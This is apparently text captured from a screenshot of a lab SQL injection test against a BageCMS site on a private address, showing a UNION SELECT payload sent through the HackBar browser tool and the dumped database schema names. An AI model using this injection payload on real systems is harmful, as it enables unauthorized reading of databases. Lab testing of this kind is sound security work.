 192.168.22.22/index.php?r=vul&keyword=1' union select group_concat(schema_name),2,3,4,5,6,7,8,9,10,
Array ( [0] => Post Object ( [_new:CActiveRecord:private] => [_attributes:CActiveRecord:private] => Array ( [id] => information_schema,bagecms,test [user_id] => 2 [nickname] => 3 [author] => 4 [title] => 5
[title_second] => 6 [title_alias] => 7 [title_style] => 8 [title_style_serialize] => 9 [html_path] => 10 [html_file] => 11 [template] => 12 [catalog_id] => 13 [special_id] => 14 [intro] => 15 [image_list] => 16 [seo_title] =>
17 [seo_description] => 18 [seo_keywords] => 19 [content] => 20 [copy_from] => 21 [copy_url] => 22 [redirect_url] => 23 [tags] => 24 [view_count] => 25 [commend] => 26 [attach_status] => 27 [attach_file] => 28
[attach_thumb] => 29 [favorite_count] => 30 [attention_count] => 31 [top_line] => 32 [last_update_time] => 33 [reply_count] => 34 [reply_allow] => 35 [sort_desc] => 36 [acl] => 37 [status_is] => 38 [create_time] => 39
) [_related:CActiveRecord:private] => Array ( ) [_c:CActiveRecord:private] => [_pk:CActiveRecord:private] => information_schema,bagecms,test [_alias:CActiveRecord:private] => t [_errors:CModel:private] => Array (
) [_validators:CModel:private] => [_scenario:CModel:private] => update [_e:CComponent:private] => [_m:CComponent:private] => ) )
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.22.22/index.php?r=vul&keyword=1' union select
group_concat(schema_name),2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39 from information_schema.schemata%23
Post data Referer User Agent Cookies Clear All